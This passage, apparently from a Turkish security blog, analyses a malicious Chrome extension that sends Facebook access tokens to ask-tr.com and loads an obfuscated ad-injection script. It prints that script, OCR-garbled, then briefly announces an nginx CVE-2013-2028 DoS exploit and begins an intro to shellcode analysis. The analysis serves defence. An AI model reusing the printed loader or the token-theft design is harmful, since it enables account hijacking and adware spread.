Javascript kodunun son satırlarına bakıldığında, art niyetli kişilerin eklentiyi Chrome ayar sayfasından gizlemek için, ayar sayfasına girildiğinde kullanıcıyı <u>https://chrome.google.com/webstore</u> sayfasına yönlendiren bir mekanizma oluşturdukları da açıkça görülmektedir.

≡

Bunun ilave olarak http://www.ask-tr.com/kayit.php sayfasına kurbanın veya kullandığı uygulamanın access\_token'ını, kullanıcı adını, cinsiyetini göndermekte ardından kurbanın adına Facebook sayfasında mesajlar paylaşarak arkadaşlarını da bu zararlı eklentiyi yükletmeye çalışmaktadır. Bu sayede yeni kurbanları ağına düşürecek ve bu eklentiyi yükleyen her yeni kurban, Chrome internet tarayıcısında yeni bir sekme (tab) açtığında http://ask-tr.com/script.js javascript dosyası arka planda otomatik olarak yüklenecek, kurbanın karşısına istenmeyen reklam pencereleri açılacak ve yeri geldiğinde kurbanlarını istedikleri Facebook sayfalarını beğendirtmek amacıyla zombi olarak kullanabileceklerdir.

Her ne kadar http://ask-tr.com/script.js javascript kodu gizlenmiş (obfuscated) olsa da, yeni oluşturulan bir html dosyasına kopyalanıp (kodun başına ve sonuna, html ve script etiketlerini koymayı unutmayın) \_3137(\_9776); satırı alert(\_9776); olarak değiştirildiğinde, bunun reklam penceresi açılmasını sağlayan ve art niyetli kişilere reklam üzerinden kazanç sağlayan kod olduğu anlaşılmaktadır.

| Index of /  A B ask-tr.com/script.js  A B ask-tr.com/1.php  A Downloads  A D                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| ← → C 🗋 ask-tr.com/script.js                                                                                                    |
| <pre>var d = document;<br/>var img = d.createElement("img");</pre>                                                                                                    |
| <pre>img.src = "http://whos.amung.us/widget/d9d838gdsxb0.png";<br/>// the implementation in the implementation in</pre> |
| <pre>img.style.width = "Opx";</pre>                                                                                                    |
| <pre>img.style.height = "Opx";</pre>                                                                                                    |
| d.getElementsByTagName("body")[0].appendChild(img);                                                                                                    |
| var _6164;var                                                                                                    |
| $5769 = ^{i} 29464816681411995C1867C1699D1835F1179E1835A1731A1739E1411E1723A1811C1715A1859C1795C1731A1803F1851C1291C1603B1579D1531F1331F139514951495149514951495149514951495149514$                                                                                                    |
| C1851B1291B1723C1811E1795B1699C1763D1803F1395E1003A995F995E995C995C1867C1699F1835D1179B1699C1723E1835C1731E1843C1411C123                                                                                                    |
| 5A1755D1851C1851C1819D1387E1299A1299E1699F1803D1811F1803F1323B1795B1731A1291B1715E1811A1795C1299C1835A1731E1779E1787C169                                                                                                    |
| 971/350/299713310130/0/1507051736106504136301347713077123101901735716159123561395110057100369952995699519951057716961763511<br>797181921859017075117901411A117981235414030172314117951763A186771179517631017231411B1195181918191815181918590181971619A1763B18                                                                                                    |
| 03E1195E1179C1843F1851C1891F1787B1731D1411D1195E1835F1763F1747E1755B1851E1387F1179D1307A1819F1883E1395F1179B1795C1699C18                                                                                                    |
| 358174781763C1803E1283C1835E1763A1747F1755E1851B1387B1371E1819F1883E1395F1179F1707E1811A1851E1851D1811B1795D1387D1179B13                                                                                                    |
| 23B1731A1883F1387F1179C1379D1379F1379E1379C1379F1395D1179C1819F181B1843A1763A1851B1763B1811A1803D1387D1179C1699D1707F18                                                                                                    |
| 43C1811D1787B1859F1851D1731C1395A1179A1755C1731D1763B1747C1755F1851A1387C1179A1323A1347F1307C1819F1883C1195E1419E1403A17                                                                                                    |
| 23 c17 63 b18 67 b1179 E17 63 b172 3 c1411 k1195 B1819 c1811 k1819 B185 9 c1819 c1619 B17 63 c180 8 B1715 k1811 k180 3 c185 b1173 lF180 3 F185 b1 E1 c180 a1 c180 a1            |
| 43E1819A1787C1699F1891F1387D1179E1803A1811D1803D1731C1395C1179D1811A1867A1731A1835A1739F1787D1811C1875B1387D1179D1755C17                                                                                                    |
| 63B1723D1723F1731F1803A1395A1179A1875A1763C1723E1851C1755E1387A1179B1331A1307C1307E1819B1883E1395D1179F1755E1731A1763D17                                                                                                    |
| 47/01755C1851813878117901323113470130718199188381395811971819C1811018437176501851817851811018038138781179518901705114914081417878181801817851179511951149140814178781818031875117                                                                                                    |
| 63F1723C1851C1755B1411C1195A1307A1195B1179A1795E1699A1835A1747E1763B1803A1755A1731E1763D1747D1755D1851D1411C1195B1307A11                                                                                                    |
| 95E1179A1755F1731B1763B1747A1755A1851B1411E1195C1323B1347B1307F195E1179E1875F1763C1723A1851C1755A1411A1195F1331A1307E13 97C1105F1370B1670F1670F1670F1670F1707F1675F179E1875F1763C1723A1851C1755A1411A1195F1331A1307E13 97C1105F1170PE1875F1763C1723A1851C1755A1411A1195F1331A1307E13 97C1105F1170F187C1700F1670F170F1670F170F1870F1870F1870F1870F1870F1870F187                                                                                                    |
| 01/c183511/5516057165511/551117931805(1715C1855C1871787E1787E1787E1787E178511635185518051811811551813581185151811595117941707(1811)1855C17                                                                                                    |
| 23C1731F1835E1411E1195B1307D1195C1179F1739C1835B1699E1795B1731C1707B1811D1835F1723A1731F1835D1411E1195F1307F1195A1419B14                                                                                                    |
| 03E1299D1763B1739B1835E1699E1795F1731E1419F1403D1299A1723C1763A1867B1419F1403B1299F1723F1763F1867C1419F1235D1395F1003C99E1023F10657C1419F123F1875C1429F123F1875C1429F123F1875C1429F123F1875C1429F123F1875C1429F123F1875C1429F123F1875C1429F123F1875C1429F123F1875C1429F123F1875C1429F123F1875C1429F123F1875C1429F123F1875C1429F123F1875C1429F123F1875C1429F123F1875C1429F123F1875C1429F123F1875C1429F123F1875C1429F123F1875C1429F123F1875C1429F1875F1875F1875F1875F1875F1875F1875F1875                                                                                                    |
| 651C1291F1715F1835A1731F1699B1851D1731F1475A1787E731B1795A1731D1803F1851A1243B1195C1723F1763B1867B1195C1251F1395C103D9                                                                                                    |
| 95E995C995C1803D1731B1875A1547D1811E1723A1731C1291C1843C1851C1891A1787D1731B1291F1875B1763C1723E1851A1755F1179A1411A                                                                                                    |
| 1179F1195F1331E1307D1307D1819B1883E1195C1395F1003B1803a1731D1875A1547B1811D1723D1731F1291E1643A1851F1891A1787D1731D1291E1643A1731D1291E1643A1851F1891A1787D1731D1291E1643A1731D1291E1643A1851F1895F13247D1731D1291E1723F13731D1291E1675F13271F1875F13271F1875F13771F1875F13771F1875F13771F1875F13771F1875F13771F1875F13771F1875F13771F1875F13771F1875F13771F1875F13771F1875F13771F1875F13771F1875F13771F1875F13771F1875F13771F1875F13771F1875F13771F1875F13771F1875F13771F1875F13771F1875F13771F1875F13771F1875F13771F1875F13771F1875F137771F1875F13771F1875F137771F1875F137771F187771F187771F187771F187771F187771F1877777777                                                                                                    |
| 1731D1291C1763E1803B1803F1731C1835B1499C1595F1539E1531E1411B1819F1859E1707F1395F1003B1723A1811B1715E1859F1795D1731B1803C                                                                                                    |
| 1851A1291D1707E1811C1723E1891F1291E1699D1819C1819B1731E1803D1723D1459D1755C1763D1787D1723E1243C1803F1731C1875D1547F1811E                                                                                                    |

| var ref=document.URL;<br>var domain=document.domain;<br>var adres="http://apon2me.com/rekiam/300x250.php";                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| var dato_ netp://distancesiny.com/soci200.pc;<br>var pub = ' <div id="popupWin" style="right: 0px; margin-right:8px; bottom:&lt;br&gt;0px; display: none; z-index: 99999; position: absolute; height: 250px"><div<br>id="popugWin_content" style="padding:2px; display: none; overflow: hidden; width: 300px;<br/>height: 250px; position: absolute; '<dirame <br="" height="250" marginheight="0" marginwidth="0">width="300" name="ads" src="+adres+" scrolling="no" border="0" frameborder="0" s</dirame></div<br></div>                                                                                                    |                                                                                                    |
| :/div>:/<br>var newNode = document.createElement("div");<br>newNode.style.width = "300px";<br>newNode.style.height = "250px";<br>newNode.innerHTML=pub;<br>document.body.aceaedChild(ceumInde);                                                                                                    |                                                                                                    |
| document.body.appendChild(newNode);<br>var popupWinoldonloadHndir=window.onload, popupWinpopupHgt,<br>popupWinactualHgt, popupWintrrId=-1, popupWinresetTimer;                                                                                                    |                                                                                                    |
| var popupwinchcueita;<br>function popupWinespopup_ShowPopup(show)                                                                                                    |                                                                                                    |
| {     if (popupWintmrId!=-1) return;     el=document.getElementById('popupWin');     el.style.right="296px';     el.style.rop=";     el.style.filter=";                                                                                                    |                                                                                                    |
| if (navigator.userAgent.indexOf('Opera')!=-1)<br>el.style.bottom=(document.body.scrollHeight*1-<br>document.body.scrollTop*1-document.body.offsetHeight*1+1*popupWinpopupBottom)+'px';                                                                                                    |                                                                                                    |
| popupWinactualHgt=0; el.style.height=popupWinactualHgt+'px';<br>el.style.visibility=";<br>if (!popupWinresetTimer) el.style.display=";<br>popupWinresetTimer?1000:20));<br>(popupWinresetTimer?1000:20));                                                                                                    |                                                                                                    |
| ,<br>function popupWinespopup_winLoad ()                                                                                                    |                                                                                                    |
| {     if (popupWinoldonloadHndlr!=null) popupWinoldonloadHndlr();                                                                                                    |                                                                                                    |
| elCnt=document.getElementById('popupWin_content')<br>el=document.getElementById('popupWin');                                                                                                    |                                                                                                    |
| popupWinpopupBottom=el.style.bottom.substr(0,el.style.bottom.length-2);                                                                                                    |                                                                                                    |
| popupWinpopupHgt=el.style.height;                                                                                                    |                                                                                                    |
| popupwinpopupHgt=popupwinpopupHgt.substr(u,popupwinpopupHgt.iengtn-2);<br>popupWinactualHgt=0;                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| popupWincntDelta=popupWinpopupHgt-(elCnt.style.height.substr(0,elCnt.style.height.length-2));                                                                                                    |                                                                                                    |
| popupWincntDelta=popupWinpopupHgt-(elCnt.style.height.substr(0,elCnt.style.height.length-2));<br>popupWinresetTimer=false;<br>popupWinespopup_ShowPopup(null);                                                                                                    |                                                                                                    |
| popupWincntDelta=popupWinpopupHgt-(elCnt.style.height.substr(0,elCnt.style.height.length-2));<br>popupWinresetTimer=false;<br>popupWinespopup_ShowPopup(null);<br>}                                                                                                    |                                                                                                    |
| popupWinchtDelta=popupWinpopupHgt-(elCnt.style.height.substr(0,elCnt.style.height.length-2)); popupWinesetTimer=false; popupWinespopup_ShowPopup(null); }  coogle × Welcome to Facebook - Log   ×                                                                                                    |                                                                                                    |
| popupWinchDelta=popupWinpopupHgt-(elCnt.style.height.substr(0,elCnt.style.height.length-2)); popupWinresetTimer=False; popupWinespopup_ShowPopup(null); }  ogle   Welcome to Facebook - Log   ×  Meltps://www.facebook.com                                                                                                    |                                                                                                    |
| popupWincntDelta=popupWinpopupHgt-(elCnt.style.height.substr(0,elCnt.style.height.length-2)); popupWinresetTimer=false; popupWinespopup_ShowPopup(null); } gle  Velcome to Facebook - Log ) × Melcome to Facebook - Log ) × Composition of the strength of the strength of the       | Email or Phone Password                                                                                                    |
| popupWinchDelta=popupWinpopupHgt-(elCnt.style.height.substr(0,elCnt.style.height.length-2)); popupWinresetTimer=false; popupWinespopup_ShowPopup(null); }  pgle                                                                                                    | Email or Phone Password                                                                                                    |
| popupWinchtDelta=popupWinpopupHgt-(elCnt.style.height.substr(0,elCnt.style.height.length-2)); popupWinresetTimer=false; popupWinespopup_ShowPopup(null); }  ogle  V Welcome to Facebook - Log I × Methps://www.facebook.com  facebook                                                                                                    | Email or Phone Password                                                                                                    |
| popupWinchDelta=popupWinpopupHgt-(elCnt.style.height.substr(0,elCnt.style.height.length-2)); popupWinresetTimer=false; popupWinespopup_ShowPopup(null); }  pgle × Welcome to Facebook - Log ] × Meltops://www.facebook.com  facebook                                                                                                    | Email or Phone Password<br>Keep me logged in Forgot your password?                                                                                                    |
| <pre>popupWinchtDelta=popupWinpopupHgt-(elCnt.style.height.substr(0,elCnt.style.height.length-2));     popupWinesetTimer=false;     popupWinespopup_ShowPopup(null);     }  gle</pre>                                                                                                    | Email or Phone Password<br>Keep me logged in Forgot your password?<br>Sign Up<br>It's free and always will be.                                                                                                    |
| <pre>sopupWinchtDelta=popupWinpopupHgt-(elCnt.style.height.substr(0,elCnt.style.height.length-2));     popupWinresetTimer=false;     popupWinespopup_ShowPopup(null);     }  ple</pre>                                                                                                    | Email or Phone Password<br>Keep me logged in Forgot your password?<br>Sign Up<br>It's free and always will be.<br>First Name Last Name                                                                                                    |
| popupWinchDelta=popupWinpopupHgt-(elCnt.style.height.substr(0,elCnt.style.height.length-2)); popupWinresetTimer=False; popupWinespopup_ShowPopup(null); }  rgle  V Welcome to Facebook - Log )  V Melcome to Facebook - Log )  V Melcome to Facebook - L       | Email or Phone Password<br>Keep me logged in Forgot your password?<br>Sign Up<br>It's free and always will be.<br>First Name Last Name<br>Your Email                                                                                                    |
| <pre>popupWinchDelta=popupWinpopupHigt-(elCnt.style.height.substr(0,elCnt.style.height.length-2));</pre>                                                                                                    | Email or Phone Password<br>Keep me logged in Forgot your password?<br>Sign Up<br>It's free and always will be.<br>First Name Last Name<br>Your Email<br>Re-enter Email                                                                                                    |
| popupWinchDelta=popupWinpopupHigt-(elCnt.style.height.substr(0,elCnt.style.height.length-2));<br>popupWincestTimer=false;<br>popupWincespopup_ShowPopup(null);<br>}<br>model with friends and the<br>source with friends and the<br>world around you on Facebook.<br>See photos and updates from friends in News Feed.<br>Share what's new in your life on your Timeline.                                                                                                    | Email or Phone Password<br>Keep me logged in Forgot your password?<br>Sign Up<br>It's free and always will be.<br>First Name Last Name<br>Your Email<br>Re-enter Email<br>New Password                                                                                                    |
| <pre>popupWinchtDelta=popupWinpopupHigt-(elCnt.style.height.substr(0,elCnt.style.height.length-2));     popupWinesetTimer=False;     popupWinesetTimer=False;     welcome to Facebook - Log 1 ×     welcome to Facebook - Log 1 ×     welcome to Faceb</pre> | Email or Phone Password   Keep me logged in Forgot your password?   Sign Up It's free and always will be.   First Name Last Name   Your Email Re-enter Email   New Password Birthday:                                                                                                    |
| popupWinchDelta=popupWinpopupHgt-(elCnt.style.height.substr(0,elCnt.style.height.length-2)); popupWincsetTimer=false; popupWinspopup_ShowPopup(null); }  v @ https://www.facebook.com  facebook  Connect with friends and the world around you on Facebook.  See photos and updates from friends in News Feed.  Share what's new in your life on your Timeline.  Sea Find more of what you're looking for with Graph Search.                                                                                                    | Email or Phone Password   Keep me logged in Forgot your password?   Sign Up It's free and always will be.   First Name Last Name   Your Email Re-enter Email   New Password Birthday:   Month: Day: Year: Why do I need to provide my birthday?                                                                                                    |
| <pre>popupWinchtDelta=popupWincpopupHgt-(elCnt.style.height.substr(0,elCnt.style.height.length-2));     popupWincesetTimer=False;     popupWincsetTimer=False;     popupWincsetTimer=False;     worksetTimer=False;     worksetTimer=FalsetTimer=FalsetTimer=F</pre> | Email or Phone Password   Keep me logged in Forgot your password?   Sign Up It's free and always will be.   First Name Last Name   Your Email Re-enter Email   New Password Birthday:   Month: Day:   Year: Why do I need to provide my birthday?                                                                                                    |
| <pre>popupWinchDelta=popupWinpopupHig-(elCnt.style.height.substr(0,elCnt.style.height.length-2));     popupWinresetTimer=False;     popupWinespopup_ShowPopup(null);     }  ogle</pre>                                                                                                    | Email or Phone Password   Keep me logged in Forgot your password?   Sign Up It's free and always will be.   First Name Last Name   Your Email Last Name   Your Email Re-enter Email   New Password Birthday:   Month: Day:   Year: Why do I need to provide my birthday?   C Female C Male By clicking Sign Up, you agree to our Terms and that you have reed our Date Use Policy, including our Cooke Use. |
| <pre>popupWinchtDelta=popupWincptopupHg-(elCnt.style.height.substr(0,elCnt.style.height.length-2));     popupWincptopup_ShowPopup(null);     }  popupWincptoPup Wincptopup_ShowPopup(null);     *     @ https://www.facebook.com  Connect with friends and the world around you on Facebook.      See photos and updates from friends in News Feed.      Share what's new in your life on your Timeline.      Share what's new in your life on your Timeline.      Find more of what you're looking for with Graph Search. </pre>                                                                                                    | Email or Phone Password   I keep me logged in Forgot your password?   Siggn Up It's free and always will be. First Name Last Name Your Email Re-enter Email New Password Sign Up Year: Why do I need to provide my birthday? C Female C Male Sign Up, you agree to our Terms and that you have read our Data Use Policy, including our Cookie Use.                                                          |
| <pre>popupWinesbela=popupWingopupHet_(elCrk.style.height.substr(0,elCrk.style.height.length:2));</pre>                                                                                                    | Email or Phone Password   I keep me logged in Forget your password?   Sign Up Ti's free and always will be.   First Name Last Name   Your Email Last Name   Your Email Re-enter Email   New Password Inthday:   Month: Day:   Year: Why do I need to provide my brithday?   C Female Male   Sign Up Year:   Sign Up                                                                                         |

| Tim World's Largest Professional ×                                                       |                                                        |                           |                    |
|------------------------------------------------------------------------------------------|--------------------------------------------------------|---------------------------|--------------------|
| ← → C 🗋 www.linkedin.com                                                                 |                                                        |                           | යි <b>=</b>        |
| Linked in 。                                                                              |                                                        |                           | -                  |
| Home What is LinkedIn? Join Today                                                        | Email:                                                 | Password:                 | Sign In            |
| Over 225 million professionals use LinkedIn to                                           |                                                        | Join LinkedIn Today       |                    |
| exchange information, ideas and opportunities                                            |                                                        | First Name:               |                    |
| Stay informed about your contacts and industry                                           |                                                        | Last Name:                |                    |
| Find the people & knowledge you need to achieve your goals                               |                                                        | Email:                    |                    |
| Control your professional identity online                                                |                                                        | Password: 6 or more char. | acters             |
|                                                                                          |                                                        | Join Now                  | *                  |
|                                                                                          |                                                        | Already on Link           | kedIn? Sign in.    |
|                                                                                          |                                                        | Macal                     | 21                 |
| Search for someone by name:                                                              | irst Name                                              | bir başlangıç             | <b>)</b><br>}      |
| Linkedin member directory<br>Bri                                                         | abcdefghijk Imn op qrstuv w<br>owse members by country | x y z inor                |                    |
| * By joining LinkedIn, you agree to LinkedIn's User Agreement, Privacy Policy and Cookie | Policy.                                                |                           | Balayı<br>Otelleri |
| •                                                                                        |                                                        | Und - All                 |                    |

Sonuç olarak sosyal ağların art niyetli kişilerin tehdidi altında olduğu bir gerçektir. Eğer siz de son zamanlarda bu veya benzer şüpheli istenmeyen reklam pencereleri ile sıkça karşılaşıyorsanız, öncelikli olarak internet tarayıcınızın eklentilerini kontrol etmenizi, arkadaş listenizde olan ve benzer mesajlar gönderen arkadaşlarınızı farketmeniz durumunda da onları en kısa sürede uyarmanızı şiddetle öneririm.

Bir sonraki yazıda görüşmek dileğiyle herkese güvenli günler dilerim.

Not: Chrome kullanan ve bu zararlı eklentiyi silmek isteyen kullanıcılar, HKLM\SOFTWARE\Policies\Google\Chrome \ExtensionInstallForcelist anahtarı altında yer alan şüpheli alt anahtarları temizleyebilirler.

## Nginx DoS İstismar Kodu

Source: https://www.mertsarica.com/nginx-dos-istismar-kodu/ By M.S on May 17th, 2013

#### PDF

7 Mayıs tarihinde Nginx'in resmi web sayfasında, Greg MacManus tarafından nginx v1.3.9 ve 1.4.0 sürümlerinde tespit edilen <u>bellek</u> <u>taşması güvenlik zafiyeti</u> (CVE-2013-2028) için <u>bir yama</u> yayınlandığı belirtilmişti. Can sıkıntısı nedeniyle bu zafiyet üzerinde yaptığım 1 saatlik bir araştırmada, bu zafiyeti istismar eden ve nginx web sunucusunu hizmet dışı bırakan bir istismar kodu hazırladım.

Kali ve Windows XP işletim sistemleri üzerinde denediğim ve Exploit-DB'ye gönderdiğim istismar koduna buradan ulaşabilirsiniz.



| iexplore.exe<br>cmd.exe<br>wuauch.exe<br>alg.exe<br>TPAutoConnect.exe<br>shstat.exe<br>wscntfy.exe<br>TPAutoConn5vc.exe<br>jqs.exe<br>wordpad.exe<br>wordpad.exe<br>vmtoolsd.exe | Administrator<br>Administrator<br>SYSTEM<br>LOCAL SERVICE<br>Administrator<br>Administrator<br>SYSTEM<br>SYSTEM<br>SYSTEM<br>SYSTEM<br>Administrator | 00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00   | 1.948 K<br>2.536 K<br>7.416 K<br>3.668 K<br>532 K<br>2.500 K<br>4.424 K<br>1.908 K<br>52.844 K                                                                                                  |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| rmd.exe<br>alg.exe<br>TPAutoConnect.exe<br>shstat.exe<br>wscntfy.exe<br>TPAutoConnSvc.exe<br>jqs.exe<br>mcshield.exe<br>wordpad.exe<br>vmtoolsd.exe                              | Administrator<br>SYSTEM<br>LOCAL SERVICE<br>Administrator<br>Administrator<br>SYSTEM<br>SYSTEM<br>SYSTEM<br>SYSTEM<br>SYSTEM                         | 00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00               | 2.536 K<br>7.416 K<br>3.668 K<br>11.480 K<br>532 K<br>2.500 K<br>4.424 K<br>1.908 K<br>52.844 K                                                                                                 |                                                                                                    |
| wuauclt.exe<br>alg.exe<br>TPAutoConnect.exe<br>shstat.exe<br>wscntfy.exe<br>TPAutoConnSvc.exe<br>jqs.exe<br>mcshield.exe<br>wordpad.exe<br>vmtoolsd.exe                          | SYSTEM<br>LOCAL SERVICE<br>Administrator<br>Administrator<br>SYSTEM<br>SYSTEM<br>SYSTEM<br>Administrator<br>SYSTEM                                   | 00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                     | 7.416 K<br>3.668 K<br>11.480 K<br>532 K<br>2.500 K<br>4.424 K<br>1.908 K<br>52.844 K                                                                                                    |                                                                                                    |
| alg.exe<br>TPAutoConnect.exe<br>shstat.exe<br>wscntfy.exe<br>TPAutoConn5vc.exe<br>jqs.exe<br>mcshield.exe<br>wordpad.exe<br>vmtoolsd.exe                                         | LOCAL SERVICE<br>Administrator<br>Administrator<br>SYSTEM<br>SYSTEM<br>SYSTEM<br>Administrator<br>SYSTEM                                             | 00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                           | 3.668 K<br>11.480 K<br>532 K<br>2.500 K<br>4.424 K<br>1.908 K<br>52.844 K                                                                                                    |                                                                                                    |
| TPAutoConnect.exe<br>shstat.exe<br>wscntfy.exe<br>TPAutoConnSvc.exe<br>jqs.exe<br>mcshield.exe<br>wordpad.exe<br>vmtoolsd.exe                                                    | Administrator<br>Administrator<br>SYSTEM<br>SYSTEM<br>SYSTEM<br>Administrator                                                                        | 00<br>00<br>00<br>00<br>00<br>00                                       | 11.480 K<br>532 K<br>2.500 K<br>4.424 K<br>1.908 K<br>52.844 K                                                                                                    |                                                                                                    |
| shstat.exe<br>wscntfy.exe<br>TPAutoConnSvc.exe<br>jqs.exe<br>mcshield.exe<br>wordpad.exe<br>vmtoolsd.exe                                                                         | Administrator<br>Administrator<br>SYSTEM<br>SYSTEM<br>SYSTEM<br>Administrator                                                                        | 00<br>00<br>00<br>00<br>00<br>00                                       | 532 K<br>2.500 K<br>4.424 K<br>1.908 K<br>52.844 K                                                                                                    |                                                                                                    |
| wscntfy.exe<br>TPAutoConnSvc.exe<br>jqs.exe<br>mcshield.exe<br>wordpad.exe<br>ymboolsd.exe                                                                                       | Administrator<br>SYSTEM<br>SYSTEM<br>SYSTEM<br>Administrator                                                                                         | 00<br>00<br>00<br>00<br>00                                             | 2.500 K<br>4.424 K<br>1.908 K<br>52.844 K                                                                                                    |                                                                                                    |
| TPAutoConnSvc.exe<br>jqs.exe<br>mcshield.exe<br>wordpad.exe<br>ymtoolsd.exe                                                                                                    | SYSTEM<br>SYSTEM<br>SYSTEM<br>Administrator                                                                                                    | 00<br>00<br>00<br>00                                                   | 4.424 K<br>1.908 K<br>52.844 K                                                                                                    |                                                                                                    |
| jqs.exe<br>mcshield.exe<br>wordpad.exe<br>vmtoolsd.exe                                                                                                    | SYSTEM<br>SYSTEM<br>Administrator                                                                                                    | 00<br>00<br>00                                                         | 1.908 K<br>52.844 K                                                                                                    |                                                                                                    |
| mcshield.exe<br>wordpad.exe<br>vmtoolsd.exe                                                                                                    | SYSTEM<br>Administrator                                                                                                    | 00<br>00                                                               | 52.844 K                                                                                                    |                                                                                                    |
| wordpad.exe<br>vmtoolsd.exe                                                                                                    | Administrator                                                                                                    | 00                                                                     | 1 E44 V                                                                                                    |                                                                                                    |
| vmtoolsd.exe                                                                                                    | CVCTEM                                                                                                    |                                                                        | 1.044 K                                                                                                    |                                                                                                    |
|                                                                                                    | STOLEM                                                                                                    | 00                                                                     | 12.964 K                                                                                                    |                                                                                                    |
| mfevtps.exe                                                                                                    | SYSTEM                                                                                                    | 00                                                                     | 4.344 K                                                                                                    |                                                                                                    |
| rubyw.exe                                                                                                    | SYSTEM                                                                                                    | 00                                                                     | 42.720 K                                                                                                    |                                                                                                    |
| iexplore.exe                                                                                                    | Administrator                                                                                                    | 00                                                                     | 21.020 K                                                                                                    |                                                                                                    |
| postgres.exe                                                                                                    | SYSTEM                                                                                                    | 00                                                                     | 5.492 K                                                                                                    |                                                                                                    |
| postgres.exe                                                                                                    | SYSTEM                                                                                                    | 00                                                                     | 6.112 K                                                                                                    |                                                                                                    |
| ctfmon.exe                                                                                                    | Administrator                                                                                                    | 00                                                                     | 3.808 K                                                                                                    | -                                                                                                    |
| Show processes fro                                                                                                    | om all users                                                                                                    |                                                                        | End Proces                                                                                                    | 5                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                        |                                                                                                    |                                                                                                    |
|                                                                                                    | postgres.exe<br>postgres.exe<br>ctfmon.exe                                                                                                    | postgres.exe SYSTEM<br>postgres.exe SYSTEM<br>ctfmon.exe Administrator | postgres.exe         SYSTEM         00           postgres.exe         SYSTEM         00           ctfmon.exe         Administrator         00           ✓         Show processes from all users | postgres.exe         SYSTEM         00         5.492 K           postgres.exe         SYSTEM         00         6.112 K           ctfmon.exe         Administrator         00         3.808 K           Image: Show processes from all users         End Process |

Not: Exploit-DB ve Packetstorm'a dosyaları gönderirken CVE-2013-2028 yerine CVE-2013-2070 olarak göndermişim, doğrusu CVE-2013-2028 olacaktır.

I submitted the POC code with wrong CVE (CVE-2013-2070) to Exploit-DB & PacketStorm so the correct one is CVE-2013-2028.

### KabukKod Analizi

Source: https://www.mertsarica.com/kabukkod-analizi/ By M.S on April 30th, 2013

#### PDF

Kabukkod (shellcode), tespit edilen güvenlik zafiyetinin istismar edilmesi ile hedef işletim sistemi üzerinde komut satırı erişimi vermeye yarayan bir kod parçasıdır (instructions) bu nedenle istismar kodunun belki de en önemli parçasıdır. Penetrasyon testlerinden, APT (advanced persistent threat) saldırılarına, arka kapılardan, Watering Hole saldırılarına (popüler sitelerin hacklenerek ziyaretçilerinin zararlı yazılım içeren başka sitelere yönlendirilmesi) kadar birçok alanda sıkça kullanılan istismar kitleri dolayısıyla kabukkodlarının analizi de her geçen gün güvenlik uzmanları ve kurumlar için önem kazanmaktadır.

Özellikle penetrasyon testlerinde Metasploit, Core Impact, Canvas ve benzeri istismar araçlarında yer alan ve kabukkod içeren istismar kodları kullanılmadığı sürece <u>Packetstorm, Exploit-DB, 1337day</u> vb. istismar kodu yayınlayan sitelerden indirilen istismar kodlarının

